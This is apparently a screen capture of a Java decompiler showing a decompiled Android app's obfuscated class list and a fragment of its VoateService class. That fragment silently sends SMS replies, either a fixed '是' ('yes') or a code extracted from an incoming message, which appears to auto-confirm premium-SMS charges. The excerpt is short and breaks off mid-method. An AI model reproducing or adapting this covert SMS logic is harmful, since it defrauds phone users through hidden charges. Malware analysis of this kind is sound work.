 Java Decompiler - VoateService.class
File Edit Navigate Search Help
58915-dex2jar.jar
m
n
o
p
q
r
s
t
u
v
w
x
y
z
balesen
Baleon
Lanten
Urelo
VoateService
a
b
c
d
e
f
g
newlvl
MainApp
ManiActive
junit
a.class b.class c.class d.class e.class f.class g.class MainApp.class ManiActive.class Baleon.class Lanten.class Urelo.class VoateService.class
new com.parand.a.e(getApplicationContext()).b(paramc);
new g(this, paramc).start();
return;
}
catch (Exception localException)
{
localException.printStackTrace();
}
}
private void a(com.parand.a.c paramc, String paramString1, String paramString2, String paramString3)
{
if (paramString1.indexOf("^") == -1)
{
SmsManager.getDefault().sendTextMessage(paramString2, null, "是", null, null);
return;
}
try
{
String[] arrayOfString = paramString1.split("\\^");
int j = paramString3.indexOf(arrayOfString[0]);
int k = paramString3.indexOf(arrayOfString[1]);
String str = paramString3.substring(j + arrayOfString[0].length(), k);
SmsManager.getDefault().sendTextMessage(paramString2, null, str, null, null);
return;
}
catch (Exception localException)
{
new a(this, paramc).start();
}
}
private void a(String paramString)
{